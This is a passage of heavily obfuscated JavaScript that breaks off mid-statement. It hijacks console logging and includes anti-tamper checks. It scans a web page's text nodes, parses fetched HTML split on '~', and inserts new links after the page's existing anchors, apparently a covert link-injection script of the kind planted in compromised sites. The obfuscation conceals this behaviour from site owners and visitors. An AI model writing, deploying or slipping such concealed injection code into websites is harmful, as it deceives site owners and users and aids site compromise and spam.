_0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const 